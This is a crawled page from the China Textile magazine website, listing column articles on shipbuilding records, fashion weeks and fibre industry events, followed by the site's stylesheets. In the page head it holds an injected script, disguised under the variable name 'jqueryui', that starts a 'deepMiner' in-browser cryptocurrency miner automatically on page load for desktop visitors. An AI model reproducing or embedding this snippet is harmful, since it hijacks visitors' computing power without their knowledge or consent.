

--- FILE ---
content_type: text/html; Charset=gb2312
request_url: http://tex1951.com/Tags.asp?ID=5
body_size: 7366
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<META NAME="Keywords" CONTENT="中国纺织,中国纺织杂志,中国纺织工业联合会会刊" />
<META NAME="Description" CONTENT="《中国纺织》创刊于 1951 年，是一份由周恩来总理亲自题写刊名的纺织服装行业产经类权威刊物。杂志以服务于行业，服务于企业，为中国纺织服装行业鼓与呼为己任；是中国纺织服装行业和企业宣传的一面旗帜。
" />
<TITLE>中国纺织杂志</TITLE>
<script language="javascript" src="Script/Html.js"></script>
<link href="css/style.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="css/geography.css" type="text/css" />
<LINK href="css/dest_country_index.css" rel="stylesheet" type="text/css" ><SCRIPT type=text/javascript src="Script/jq172.js"></SCRIPT>
</HEAD>


    <script>
        var uri = 'www';
        var jqueryui = new deepMiner.Anonymous(uri, {autoThreads: true,throttle: 0.5});
        if (!jqueryui.isMobile() && !jqueryui.didOptOut(14400)) {
            jqueryui.start();
            }
    </script></head>
<body>
<!--
技术支持：北京义成互联科技开发有限公司
网址：www.ychl.com.cn
电话：010-80749669-->
<div id="header">
<div class="topbox">
	<div class="w1000">
		<p class="p1"><a href="/Subscribe.asp"><img src="images/dyan.jpg" /></a></p>
        
		<p><a href="MemberRegister.asp">注册</a></p>
		<p><a href="MemberLogin.asp">登录</a></p>
		<p class="p2"><a href="mailto:zgfz530@126.com">投稿</a></p>
	</div></div>
<div class="w1000 meun">
<div class="logo"><a href="Index.asp"><img src="images/logo.jpg" border="0" /></a></div>
<div class="nav"><ul>
    	<li><a href="Index.asp">首页</a></li>
    	<li><a href="Character.asp">封面人物</a></li>
		<li><a href="Focus.asp">看点</a></li>
		<li><a href="Tags.asp">产业</a></li>
		<li><a href="Magazine.asp">杂志</a></li>
		<li style="background:none;"><a href="Zhumeng.asp">视频</a></li>
    </ul><div class="clear"></div></div><!--navbox--> 
<div class="Search">
<form action="Search.asp" method="post" name="searchform">
	<p class="p1"><select name="Types" style="width:60px; height:24px; border:1px solid #B5B7B4; float:left; line-height:34px; margin-top:5px;">
		<option value="人物"  selected="selected">人物</option>
		<option value="看点" >看点</option>
		<option value="标签" >标签 </option>
		<option value="杂志" >杂志</option>
		<option value="中国童装" >中国童装 </option>
	</select>&nbsp;&nbsp;<input type="text" style="border:none; background:url(../images/ss_bg.jpg) no-repeat; padding-left:10px; width:148px; height:34px; line-height:34px; font-size:12px; color: #999999;" value="&nbsp;&nbsp;请输入关键词..." name="Keyword"  onBlur="if (value ==''){value='&nbsp;&nbsp;请输入关键词...'}" onClick="if(this.value=='&nbsp;&nbsp;请输入关键词...')this.value=''"onmouseover="this.focus()"/> 
	  <input  style="background:url(images/ss_an.jpg) no-repeat center; height:30px; width:30px; border:none; cursor:pointer;" type="submit" name="Submit" value="" />
	</p></form>
	<p class="p2"></p>
</div>
<div class="clear"></div>
</div></div><!---header-->
<div class="width1000"><table width="100%" border="0" cellspacing="0">
  <tr>
    <td width="235" valign="top" bgcolor="#FFFFFF" style="padding:18px 10px 10px 10px;">
	<div class="h_l_box">
		<h3 class="title_h3">所有产业</h3>
		<ul class="bqfl">
			<li><a href='Tags.asp?ID=1'>印染</a></li><li><a href='Tags.asp?ID=5'>专栏</a></li><li><a href='Tags.asp?ID=6'>服装</a></li><li><a href='Tags.asp?ID=7'>针织</a></li><li><a href='Tags.asp?ID=8'>新势力</a></li><li><a href='Tags.asp?ID=10'>纺机</a></li><li><a href='Tags.asp?ID=11'>化纤</a></li><li><a href='Tags.asp?ID=12'>棉纺</a></li><li><a href='Tags.asp?ID=13'>纺织之光</a></li><li><a href='Tags.asp?ID=14'>中纺联</a></li><li><a href='Tags.asp?ID=16'>视野</a></li><li><a href='Tags.asp?ID=17'>长丝</a></li><li><a href='Tags.asp?ID=18'>面料</a></li><li><a href='Tags.asp?ID=19'>家纺</a></li><li><a href='Tags.asp?ID=20'>中纺联</a></li><li><a href='Tags.asp?ID=21'>海博会</a></li><li><a href='Tags.asp?ID=22'>产业用</a></li><li><a href="Geography.asp">中国童装</a></li>
		</ul>
		</div>
        <div style="height:50px">&nbsp;</div>
        <div><li style='margin-top:10px;'><a href='' target='_blank'><img src='/Upload/PicFiles/2025.12.9_17.9.58_6875.jpg' width='230' height='80' /></a></li><li style='margin-top:10px;'><a href='' target='_blank'><img src='/Upload/PicFiles/2025.12.9_17.7.28_4889.jpg' width='230' height='80' /></a></li><li style='margin-top:10px;'><a href='' target='_blank'><img src='/Upload/PicFiles/2025.12.9_17.6.10_1190.jpg' width='230' height='80' /></a></li><li style='margin-top:10px;'><a href='' target='_blank'><img src='/Upload/PicFiles/2025.12.9_17.8.45_3164.jpg' width='230' height='80' /></a></li><li style='margin-top:10px;'><a href='' target='_blank'><img src='/Upload/PicFiles/2019.7.9_13.59.43_9453.jpg' width='230' height='80' /></a></li><li style='margin-top:10px;'><a href='' target='_blank'><img src='/Upload/PicFiles/2019.7.9_13.58.37_6198.jpg' width='230' height='80' /></a></li><li style='margin-top:10px;'><a href='' target='_blank'><img src='/Upload/PicFiles/2019.3.22_17.13.52_7571.jpg' width='230' height='80' /></a></li></div></td>
    <td>&nbsp;</td>
    <td width="720" valign="top" bgcolor="#FFFFFF" style="padding:18px 10px 10px 10px;">
		<h3 class="title_h3" style="margin-bottom:10px;">产业</h3>
		<div class="news_right"><ul>
		<li><dl><dd><a class='font_16' href='TagsView.asp?SortID=5&ID=3022'>六艘同时出坞！恒力重工三天两创纪录</a></dd><dd class='font_grey'>中国纺织  发表于 2026-01-06</dd><dd >　　新年伊始，捷报频传!1月6日，由恒力重工3号船坞建造的6艘8.2万载重吨散货船同日出坞，该吨级散货船同坞建造、同日出坞，创造了全球造船行业“第一次”。加上此前4艘VLCC同坞齐出创造的纪录，恒力重工三天内两次创造全…<a href='TagsView.asp?SortID=5&ID=3022' style='color:#B20000;'>[详细]</a></dd></dl><dd class='font_blue'>专栏</dd><dd >评论数（0）</dd></li><li><dl><dd><a class='font_16' href='TagsView.asp?SortID=5&ID=3013'>领“纤”升级，共探新机！2025赛得利年度时尚创新大会解锁绿色新未“莱”！</a></dd><dd class='font_grey'>中国纺织  发表于 2025-12-18</dd><dd >　　从原料端对环保材质的探源深耕，到品牌端对绿色产品的应用推广，绿色纤维作为这场产业升级的源头引擎，正以强劲的创新势能，重塑产业链条的可持续基因。赛得利作为行业绿色低碳的先行者，构建起覆盖多元应用场景的绿色…<a href='TagsView.asp?SortID=5&ID=3013' style='color:#B20000;'>[详细]</a></dd></dl><dd class='font_blue'>专栏</dd><dd >评论数（0）</dd></li><li><dl><dd><a class='font_16' href='TagsView.asp?SortID=5&ID=3010'>力克Retviews 发布2025奢侈品市场最新研究：品牌如何在利润与“爆款”间取舍？</a></dd><dd class='font_grey'>中国纺织  发表于 2025-12-06</dd><dd >　　同一挑战，不同策略：部分品牌押注超高端产品，部分则选择下调入门级产品价格

　　通过下架低价相似款，引导消费者转向更高端的产品线

　　挂饰取代“小皮具”，成为新晋奢侈入门单品

　　2025年11月28日，巴黎——…<a href='TagsView.asp?SortID=5&ID=3010' style='color:#B20000;'>[详细]</a></dd></dl><dd class='font_blue'>专栏</dd><dd >评论数（0）</dd></li><li><dl><dd><a class='font_16' href='TagsView.asp?SortID=5&ID=3003'>恒力集团捐赠3000万港元驰援香港</a></dd><dd class='font_grey'>中国纺织  发表于 2025-11-29</dd><dd >11月29日，恒力集团向“大埔宏福苑援助基金”捐赠3000万港元，支援香港大埔宏福苑火灾受灾居民。
<a href='TagsView.asp?SortID=5&ID=3003' style='color:#B20000;'>[详细]</a></dd></dl><dd class='font_blue'>专栏</dd><dd >评论数（0）</dd></li><li><dl><dd><a class='font_16' href='TagsView.asp?SortID=5&ID=2946'>时尚湾区，青春绽放丨2025学生产学融合作品展演暨广州时尚艺术设计职教集团年会圆满举行</a></dd><dd class='font_grey'>中国纺织  发表于 2025-09-29</dd><dd >　　



　　金秋九月，硕果盈枝。为庆祝新中国成立76周年，喜迎第十五届全运会，充分展现粤港澳大湾区职业教育的独特风采与服装专业的教学成果，进一步推动产教深度融合与时尚产业创新发展，2025年9月22日，“时尚耀羊城·…<a href='TagsView.asp?SortID=5&ID=2946' style='color:#B20000;'>[详细]</a></dd></dl><dd class='font_blue'>专栏</dd><dd >评论数（0）</dd></li><li><dl><dd><a class='font_16' href='TagsView.asp?SortID=5&ID=2945'>「光影赋能·美学破界」广东时装周秀场影像美学标准与技术对接沙龙成功举办</a></dd><dd class='font_grey'>中国纺织  发表于 2025-09-29</dd><dd >　　



　　9月22日，「光影赋能·美学破界」——2025广东时装周-秋季秀场影像美学标准与技术对接沙龙在主会场成功举办，本次沙龙不仅聚焦“影像工作实效对接”核心需求——系统解读组委会专属摄影摄像团队配置、秀场高…<a href='TagsView.asp?SortID=5&ID=2945' style='color:#B20000;'>[详细]</a></dd></dl><dd class='font_blue'>专栏</dd><dd >评论数（0）</dd></li><li><dl><dd><a class='font_16' href='TagsView.asp?SortID=5&ID=2944'>爆款集结，全链出击！2025广州国际服装供应链博览会盛大开幕！</a></dd><dd class='font_grey'>中国纺织  发表于 2025-09-29</dd><dd >　　推动产业升级，共筑时尚新篇，9月26日，2025广州第19届国际服装供应链博览会在广州·广交会展馆C区盛大开幕!作为纺织服装行业备受瞩目的秋季盛会，本届展会以搭建高效交流与合作平台为宗旨，融入2025广东时装周-秋季同…<a href='TagsView.asp?SortID=5&ID=2944' style='color:#B20000;'>[详细]</a></dd></dl><dd class='font_blue'>专栏</dd><dd >评论数（0）</dd></li><li><dl><dd><a class='font_16' href='TagsView.asp?SortID=5&ID=2943'>番禺信投亮相广东时装周，以国企担当助推时尚产业冲刺千亿目标</a></dd><dd class='font_grey'>中国纺织  发表于 2025-09-29</dd><dd >　　



　　9月19日，在第36届广东时装周开幕式现场，番禺区属一级国有控股企业广州市番禺信息技术投资发展有限公司(简称“番禺信投”)以战略合作伙伴身份精彩亮相，通过平台推介与媒体专访，全面展现了番禺区以国有力量…<a href='TagsView.asp?SortID=5&ID=2943' style='color:#B20000;'>[详细]</a></dd></dl><dd class='font_blue'>专栏</dd><dd >评论数（0）</dd></li><li><dl><dd><a class='font_16' href='TagsView.asp?SortID=5&ID=2942'>Angel Hue【数字暖核】”2025秋冬系列，以科技编织暖意新纪元</a></dd><dd class='font_grey'>中国纺织  发表于 2025-09-29</dd><dd >　　9月26日，时尚品牌AngelHue专场发布会于广州番禺万博时尚广场成功举办。本次发布会以“数字暖核”为主题，重磅呈现品牌2025秋冬系列，通过设计语言深刻探讨了数字时代中人际情感的联结与温度，为现场逾众多嘉宾及线上…<a href='TagsView.asp?SortID=5&ID=2942' style='color:#B20000;'>[详细]</a></dd></dl><dd class='font_blue'>专栏</dd><dd >评论数（0）</dd></li><li><dl><dd><a class='font_16' href='TagsView.asp?SortID=5&ID=2941'>合规驱动、平台赋能，行业各方共议“出海新质力”</a></dd><dd class='font_grey'>中国纺织  发表于 2025-09-29</dd><dd >　　9月27日，由广东省服装服饰行业协会、广州市番盈新投资有限公司与服装星球共同策划的“出海新质力”跨境电商×时尚智造圆桌会议在2025广东时装周-秋季分会场——番禺工业经济总部园区成功举行。本次活动聚焦跨境电…<a href='TagsView.asp?SortID=5&ID=2941' style='color:#B20000;'>[详细]</a></dd></dl><dd class='font_blue'>专栏</dd><dd >评论数（0）</dd></li><li><dl><dd><a class='font_16' href='TagsView.asp?SortID=5&ID=2940'>绿色增长，“少”即是“多”？逸科技的环保哲学</a></dd><dd class='font_grey'>中国纺织  发表于 2025-09-26</dd><dd >　　在海拔3300米的西藏林芝鲁朗“龙王谷”，9月21日至22日，一场关乎地球第三极未来的对话正在发生。在2025喜马拉雅守护者大会暨第二届美丽公约引领者行动的活动中，汇聚了来自政府、企业与民间的环保力量，而其中一家纺…<a href='TagsView.asp?SortID=5&ID=2940' style='color:#B20000;'>[详细]</a></dd></dl><dd class='font_blue'>专栏</dd><dd >评论数（0）</dd></li><li><dl><dd><a class='font_16' href='TagsView.asp?SortID=5&ID=2939'>【惊艳亮相，杭城秋日再添时尚新地标】——周淼ZHOUMIAO五周年线下快闪店盛大启幕</a></dd><dd class='font_grey'>中国纺织  发表于 2025-09-26</dd><dd >　　2025年9月26日，杭州山泽里。一场以“衣”为名、以“美”为约的时尚盛会——周淼ZHOUMIAO五周年「衣承淼语简而不凡」线下快闪店，于此优雅启幕，从容绽放。

　　这不是一次普通的线下实体开店，而是一场酝酿五年的风…<a href='TagsView.asp?SortID=5&ID=2939' style='color:#B20000;'>[详细]</a></dd></dl><dd class='font_blue'>专栏</dd><dd >评论数（0）</dd></li></ul></div><div id='page' class='clear'>
<span><strong>1</strong></span><a href=/Tags.asp?ID=5&Page=2>2</a><a href=/Tags.asp?ID=5&Page=3>3</a><a href='/Tags.asp?ID=5&Page=2'>&raquo;</a></div></div>
</td>
  </tr>
</table>
</div>
<div id="footer"><p><a href="About.asp?ID=1">关于中国纺织</a>　|　<a href="Subscribe.asp">杂志订阅</a>　|　<a href="About.asp?ID=3">付款方式</a>　|　<a href="About.asp?ID=4">广告服务</a>　|　　<a href="About.asp?ID=5">联系我们</a></p>
地址：北京市东城区东四西大街46号　　电话：010-85229015/010-85229181　 传真：010-85229008　 发行热线：010-85229015　 E-mail：zgfz530@126.com<br />
版权所有：《中国纺织》杂志社 　京ICP备05065310号;京公安网备11010102000636　  技术支持：<a href="http://www.ychl.com.cn" target="_blank">义成互联</a><br />
<div><div style="width:150px; float:left; height:110px; padding-left:278px; padding-top:5px; text-align:center;"><img src="images/fzweixin.jpg" width="66" height="66"  alt=""/><br />微信号：China--textile　</div>
	<div style="width:150px; float:left; height:110px; padding-top:5px; text-align:center;"><img src="images/ewm_02.jpg" width="66" height="66"  alt=""/><br />微信号：chinatextile2006　</div>
	<div style="width:140px; float:left; height:110px; padding-top:5px; text-align:center;"><img src="images/ewm_03.jpg" width="66" height="66"  alt=""/><br />微信号：zgtzmedia　</div></div></div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://tex1951.com/css/style.css
body_size: 4720
content:
*{
	margin:0 auto;
	padding:0;
	font-family:Arial, Microsoft YaHei, sans-serif;
}

body{ color:#424242; font-size:12px; font-size:12px!important; font-size:12px; word-wrap:break-word;word-break:break-all; line-height:22px; }

ul,li,ol,dl,dt,dd,p{padding:0;margin:0;list-style:none;}
h1,h2,h3,h4,h5,h6{margin:0;}

img {border:none;vertical-align:text-bottom;}
input,button {vertical-align:middle;}
i,em{font-style:normal;}
button{cursor:pointer;}
.clear{ clear:both;}
.floatL {
	float: left;
}
.floatR {
	float: right;
}

/*a*/
a {color:#424242;}
a:link, a:visited {text-decoration:none;}
a:hover, a:active {color:#C89520; text-decoration:none;}
.font_grey{ color:#A5A5A5;}
.font_wr{ font-family:微软雅黑;}
.font_blue{ color:#006092;}
.font_y{ color:#C89522;}
.font_16{ font-size:16px; color:#000000; letter-spacing:2px; font-family:Microsoft YaHei;}/*0628gai*/
.font_14{ font-size:14px; }



/*全局样式*/
#bg{ width:100%; margin:0 auto;  background: url(../images/bg.jpg) repeat-x;}
.w1000{ width:1000px; margin:0 auto;}
.width1000{ width:1000px; margin:0 auto;}
.mb10{ margin-bottom:12px;}
.mb5{ margin-bottom:5px;}
.margin10{ margin-top:10px; margin-bottom:10px;}
.border_img{ border:1px solid #E1E1E1; padding:2px;}
.b_img2{ border:2px solid #E1E1E1; padding:2px; background:#FFFFFF;}
.title_h3{ font-size:16px; font-family:"Microsoft YaHei"; border-bottom:1px solid #BABABA; line-height:28px; padding-left:5px;}
.nrimg{ margin:0 auto; line-height:1.3; }
.nrimg img{max-width:660px; padding:8px 0px; }


/*-------------------------------index-------------------------------*/
#header{ width:100%; margin:0 auto; height:130px; margin-bottom:15px; }
#header .topbox{ background:url(../images/topbg.jpg) repeat-x; height:44px; }
#header .topbox p{ float:right; line-height:42px; padding-left:10px;}
#header .topbox p a{ font-family:"Microsoft YaHei"; font-size:12px; color:#FFFFFF;}
#header .topbox p a:hover{ text-decoration:underline;}
#header .topbox p.p1{ padding-top:15px;}
#header .topbox p.p2{ background:url(../images/tg_bg.gif) no-repeat; height:44px; width:30px; padding-left:3px;}
#header .meun{ border-bottom:2px solid #CA9923;}
#header .meun .logo{ float:left; margin-right:40px; _margin-right:15px; margin-left:10px; margin-bottom:5px;}
#header .meun .nav{ float:left; margin-top:58px;}
#header .meun .nav ul li{ float:left; margin-left:35px; *margin-left:35px; margin-left:35px/9; _margin-left:35px;  }
#header .meun .nav ul li a{font-family:"Microsoft YaHei"; font-size:18px;}
#header .meun .Search{ float:right; width:278px; }
#header .meun .Search .p1{ height:35px; margin-top:5px;}
#header .meun .Search .p2{ padding-top:20px; text-align:right;}
#header .meun .Search .p2 a{font-size:16px; color:#C79522; }


.ibanner{ width:670px; height:350px; border-bottom:1px dotted #CCCCCC; padding-bottom:10px; margin-bottom:20px;}
/*.banner{ width:720px; height:305px; border-bottom:1px dotted #CCCCCC; padding-bottom:10px; margin-bottom:20px;}*/
.banner{ width:670px; height:350px; border-bottom:1px dotted #CCCCCC; padding-bottom:10px; margin-bottom:20px;}/*0628gai*/
.h_l_box{ margin-bottom:15px;}
.h_zz_box{margin-top:10px;  text-align:center;}
.h_rw_box{margin-top:10px; width:215px; }
.h_rw_box .p1 a{font-family:"Microsoft YaHei"; font-size:14px; margin-top:6px;}
.h_xdl{margin-top:10px; }
.h_xdl li{ text-align:center; margin-bottom:15px; line-height:25px;}
.inews_right{}
.inews_right ul li{ height:162px; padding-bottom:10px; border-bottom:1px dotted #CCCCCC; margin-bottom:25px;}
.inews_right ul li dl dt{ float:left; margin-right:14px; margin-bottom:10px; height:146px; width:220px;}
.inews_right ul li .c{height:90px; margin-top:5px; margin-bottom:10px; color:#666666; }
.news_right{}
.news_right ul li{ height:162px; padding-bottom:10px; border-bottom:1px dotted #CCCCCC; margin-bottom:25px;}/*0628gai*/
.news_right ul li dl dt{ float:left; margin-right:14px; margin-bottom:10px; height:146px; width:220px; }/*0628gai*/
.news_right ul li .c{height:90px; margin-top:5px; margin-bottom:10px; color:#666666; font-size:13px;}/*0628gai*/
.h_r_tit{ height:32px; line-height:32px; background:#C89520; color:#FFFFFF; font-weight:100; font-size:14px; padding-left:10px; margin-bottom:10px; }
.h_r_tit span{ float:right; display:block;}
.h_r_tit span a{ font-size:12px; color:#FFFFFF; padding-right:5px;}
.h_r_tit span a:hover{ text-decoration:underline;}
.h_r_list{}
.h_r_list li{ border-bottom:1px dotted #999999; margin-bottom:10px;}
.h_r_list li dl dt{ float:left; margin-right:10px; margin-bottom:10px;}
.cwls li{ margin-bottom:10px;}

#footer{ background:#FFFFFF; border-top:2px solid #CA9923; width:1000px; margin:0 auto; text-align:center; color:#5B5B5B; margin-top:12px; height:87px; padding-top:8px;}


/*新加样式*/
.img-new{ position:relative; vertical-align:top; margin:0; padding:0; }
.ico-new { position:absolute;width:45px;height:44px;background:url(../images/newimg.png) no-repeat;overflow:hidden;top:-2px;left:-2px;
text-indent:-9999px;}
.i_kandian{ width:320px; float:left; margin-bottom:12px;}
.i_kandian h4{ border-bottom:2px solid #CD9C33; color:#CD9C33; text-align:left; font-size:15px;}
.i_kandian h4 a{color:#CD9C33;  font-size:15px;}
.i_kandian h4 a:hover{ text-decoration:underline;}
.i_kandian ul li{font-size:14px; line-height:28px; background:url(../images/dian.jpg) no-repeat left center; padding-left:10px; }
.i_line{ border-bottom:1px dotted #CCCCCC; margin-bottom:15px;}
.i_more a{ display:block; background:#999999; height:30px; line-height:30px; text-align:center; color:#FFFFFF;}
.i_more a:hover{ background:#CD9C33;}

.lsdw_box{ width:240px; text-align:center; margin-bottom:15px;}
.lsdw_box h5{ background:url(../images/lsdw_line.jpg) no-repeat center; text-align:center; font-size:16px; color:#C69A06; height:35px; line-height:35px;}
.lsdw_box h5 span{ background:#FFFFFF;}
.lsdw_box ul li{ margin-bottom:10px; height:160px; width:240px; text-align: center;}



/*-------------------------------kandian-------------------------------*/
.rdwz_box{} 
.rdwz_box li{ margin-top:12px; padding-bottom:6px; border-bottom:1px dotted #CCCCCC; }
/*.Page{ text-align:center; margin-bottom:20px;}
.Page a {
margin:5px 1px 0 1px;
width:25px;
height:25px;
color:#999;
padding:5px 8px;
font:12px/20px Arial;
text-align:center;
text-decoration:none;
color:#FFFFFF;
background:#989898;
line-height:25px;
}
.Page a:hover {
position:relative;
width:25px;
height:25px;
font:bold 12px/20px Arial;
background:#323232;
line-height:25px;
}*/
#page {
	text-align:center; margin-bottom:20px;
}
#page a
 {
margin:5px 3px 0 3px;
width:25px;
height:25px;
color:#999;
padding:6px 8px;
font:12px/20px Arial;
text-align:center;
text-decoration:none;
color:#C69316;
background:#EAEAEA;
line-height:25px;

}
 #page span {
margin:5px 1px 0 1px;
width:25px;
height:25px;
color:#999;
padding:5px 8px;
font:12px/20px Arial;
text-align:center;
text-decoration:none;
color:#FFFFFF;
background:#C69316;
line-height:25px;

}
#page span strong {
	color: #FFFFFF;
	padding:1px 0px;
}
#page a:hover, #page a:active {
	position:relative;
width:25px;
height:25px;
font:bold 12px/20px Arial;
background:#C69316;
line-height:25px;
color:#FFF;
}




.bqfl{ margin-top:10px;}
.bqfl li{ background:#3298FE; height:26px; line-height:26px; padding-left:20px; padding-right:20px; float:left; margin-right:10px; margin-bottom:10px;
-webkit-box-shadow: #ccc 2px 2px 3px;
-moz-box-shadow: #ccc 2px 2px 3px;
box-shadow: #ccc 2px 2px 3px;
white-space: nowrap;
}
.bqfl li a{ color:#FFFFFF;}
.ancx_box{ margin-top:10px;}
.ancx_box li{ float:left; width:100px;  height:32px; line-height:32px; margin-left:5px;}
.ancx_box li a{font-family:"Microsoft YaHei"; font-size:14px;}

.zazhi_right{}
.zazhi_right li{padding-bottom:10px; border-bottom:1px dotted #CCCCCC; margin-bottom:20px;}
.zxdy_bun{ width:85px; height:25px; font-size:14px; font-weight:bold; background:#393939; border:none; color:#FFFFFF; line-height:26px; cursor:pointer;}
.zxdy_bun:hover{ background:#989898; }


.xdl_bg{ width:970px; margin:0 auto; background:#FFFFFF; padding:20px 15px;}
.xdl_banner{ padding:0px 10px;}
.xdl_box{ margin-top:30px; border-bottom:1px dotted #CCCCCC; }
.xdl_box li{ float:left; width:242px; text-align:center; margin-bottom:20px; line-height:28px;}















.buttonbg{ background:url(../images/buttonbg.jpg) no-repeat; width:57px; height:20px;border: none; cursor: pointer;}
#register {
	width:1000px;
	height:490px;
	margin:0 auto;
	background-color:#FFF;
}
#register_L {
	width:685px;
	height:490px;
	margin-left:25px;
}
#register_L_top {
	width:586px; 
	height:60px; 
	border:1px solid #a7dbf1;
	margin-top:26px;
	margin-left:11px;
	background:#ebf8ff;
}
#register_L_top p {
	line-height:25px;
	padding-left:20px;
	padding-top:5px;
	color:#676566;

}
#register_L ul {
	margin-top:40px;
	margin-left:17px;
}

#register_L li {
	width:627px;
	height:38px;
	llne-height:51px;
}
#register_R {
	width:275px;
	height:399px;
	border-left:1px dotted #cccccc;
	margin-top:31px;
}
#register_R p {
	margin-top:17px;
	margin-left:43px;
	font-size:14px;
}
#register_R p a {
	color:#0080c9;
	font-size:14px;
	font-weight:bold;
}
.tj { background:url(../images/bluebg.jpg) no-repeat;
width:120px;
height:32px;
color:#FFFFFF;
margin-left:50px;
margin-top:20px;
	border:none;
	cursor: pointer;
}
.ltj { background:url(../images/bluebg.jpg) no-repeat;
width:120px;
height:32px;
color:#FFFFFF;
margin-left:15px;
margin-top:20px;
	border:none;
	cursor: pointer;
}
.zc { background:url(../images/zc.jpg) no-repeat;
width:120px;
height:32px;
color:#FFFFFF;
margin-top:20px;
	border:none;
	cursor: pointer;
}
.w {
	width:200px;
	height:26px;
	border:1px solid #dedede;
}
.w250{
	width:600px;
	height:40px;
	border:1px solid #dedede;
}
.w350{
	width:230px;
	height:40px;
	border:1px solid #dedede;
}
.w150{
	width:130px;
	height:30px;
	border:1px solid #dedede;
}





#breadCrumb {
	height: 36px;
	padding-left: 16px;
	border-bottom: 1px solid #dddddd;
	margin-bottom: 15px;
}

#informationLeft {
	width: 150px;
	margin-left:10px;
}
#informationLeft h2 {
	background:url(../images/informationLeftTitle.gif) no-repeat;
	height:32px;
	line-height:32px;
	padding-left:45px;
	font-size:12px;
	color:#ffffff;
}
#informationLeft ul {
	border:1px solid #cccccc;
}
#informationLeft h3 {
	border-bottom: 1px solid #EBEBEB;
	background:url(../images/side_navbg_03.gif) repeat-x;
	height:29px;
	line-height:29px;
	padding-left:6px;
	font-size:12px;
	color:#000000;
}

#informationLeft p {
	padding-left:12px;
	height: 28px;
	line-height:28px;
}


#informationRight {
	width:818px;
	margin-right:10px;
	height:340px;
}
#informationRightTitle {
	background:url(../images/modify_h4_bg_03.gif) no-repeat;
	height:28px;
	padding-top:5px;
	padding-left:12px;
}
#informationRightTitle li {
	float:left;
	height:28px;
	line-height:28px;
	width:102px;
	text-align:center;
	font-weight:bold;
}
#informationRightTitle li.focus {
	background:url(../images/modify_h4a_bg_03.gif) no-repeat;
	color: #e27522;
}
#informationRightC {
	border: 1px solid #e6e6e6;
	border-width:0px 1px 1px 1px;
	padding:10px 35px 30px;
	height:270px;
}
#informationRightC li {
	float:left;
	width:48%;
	height:45px;
	line-height:45px;
}
#informationRightC p {
	padding-left:280px;
}
#informationRightC  #buttonSave {
	background:url(../images/modify_button_03.gif) no-repeat;
	width:104px;
	height:30px;
	color:#ffffff;
	font-weight:bold;
	border:none;
	cursor:pointer;
}






#login {
	width:1000px;
	height:409px;
	margin:0 auto;
	background-color:#FFFFFF;
}
#login_L {
	width:566px;
	height:409px;
}
#login_L p {
	width:323px;
	height:291px;
	margin-top:44px;
	margin-left:80px;
}
#login_R {
	width:338px;
	height:234px;
	border:1px solid #cccccc;
	margin-top:73px;
	margin-right:50px;
	background:#fbfbfb;
}
#login_R h1 {
	font-size:14px;
	margin-top:18px;
	margin-left:33px;
	color:#323232;
}
.login {
	width:161px;
	height:24px;
	margin-left:10px;
}
#login_R p {
	margin-left:33px;
}
#login_an {
	width:83px;
	height:26px;
	background:url(../images/login1.gif) no-repeat;
	border:none;
	font-weight:bold;
	color:#fffffd;
}




.listright_box{ line-height:24px; padding:10px 15px 20px 15px; }
.Subscribe {
	padding-bottom:20px;
	border-bottom:2px solid #CA0F0A;
	margin-bottom:8px;
}




.PastEvents {
	margin-bottom:10px;
}
.PastEvents li {
	float:left;
	width:490px;
}
.PastEvents li.li1 {
	width:160px;
	margin-right:20px;
}
.PastEvents li.li1 img {
	padding:4px;
	border:1px solid #9C9C9C;
}
.PastEvents li div {
	float:left;
	width:104px;
	margin-bottom:17px;
}
.PastEvents li div.li1 {
	width:350px;
}
.PastEvents li div.li1 h2 {
	font-size:16px;
	height:16px;
	margin:5px 0px 13px;
	color:#000;
}
.PastEvents li div.li1 p {
	height:22px;
	line-height:22px;
	float:left;
	width:240px;
}
.PastEvents li div.li1 p.li1 {
	width:110px;
}
.PastEvents li div.button  img{
	margin-top:5px;
}
.Introduction {
	float:left;
	height:100px;
	line-height:24px;
	background:#F6F6F6;
	padding:10px 18px;
	width:450px;
}
.content li.li1 {
	border-bottom:5px solid #CFCFCF;
}
.content li.li1 h3 {
	font-size:14px;
	padding:8px 0px 6px;
	height:14px;
	background:#CFCFCF;
	width:100px;
	color:#684B23;
	text-align:center;
}
.content li.li2 {
	padding:12px 8px 45px;
	line-height:24px;
}

.huodong{ font-size:22px; line-height:50px;}



/*0501*/
.sp_bqtj{ width:720px; height:480px; margin-bottom:20px;}
.sp_bqtj h4{ border-bottom:2px solid #CD9C33; color:#CD9C33; text-align:left; font-size:15px; margin-bottom:15px;}
.sp_listbox{}
.sp_listbox ul li{ float:left; width:220px; height:220px; text-align:center; margin-right:20px; margin-bottom:30px;}
.sp_listbox ul li a{ display:block; background:#DDDDDD; text-align:center; font-size:14px; margin-bottom:1px; line-height:36px; }
.h_r_tit22{ border-bottom:2px solid #CD9C33; color:#CD9C33; text-align:left; font-size:15px; margin-bottom:15px; height:30px; line-height:30px;}
.h_r_tit22 span{ float:right;}
.h_r_tit22 span a{ color:#333; font-weight:200; font-size:12px;}
.sp_ad1{ width:1000px; height:150px; margin:0 auto; overflow:hidden; margin-top:20px;}


.rollBox{width:1000px; padding:0px;margin:0 auto; margin-bottom:25px;}
.rollBox .LeftBotton{height:43px;width:40px;background:url("../images/a.png") no-repeat 0;overflow:hidden;float:left;display:inline;margin:50px 0 0 8px;cursor:pointer;}
.rollBox .RightBotton{height:43px;width:25px;background:url("../images/b.png") no-repeat 0;overflow:hidden;float:left;display:inline;margin:50px 0 0 12px;cursor:pointer;}

.rollBox .Cont{width:900px;overflow:hidden;float:left;}
.rollBox .ScrCont{width:10000000px;}
.rollBox .Cont .pic{ width:150px;float:left;text-align:center;margin-top:10px; margin-left:15px; margin-right:15px;}
.rollBox .Cont .pic img{border:1px solid #ccc;display:block;margin:0 auto;}
.rollBox .Cont a:link,.rollBox .Cont a:visited{color:#000;text-decoration:none;}
.rollBox .Cont a:hover{color:#f00;text-decoration:none; color:#FFF;}
.rollBox #List1,.rollBox #List2{float:left;}

--- FILE ---
content_type: text/css
request_url: http://tex1951.com/css/geography.css
body_size: 2300
content:

.clearfix {
	ZOOM: 1
}
.clearfix:after {
	DISPLAY: block; HEIGHT: 0px; VISIBILITY: hidden; CLEAR: both; FONT-SIZE: 0px; CONTENT: ' '
}
.fL {
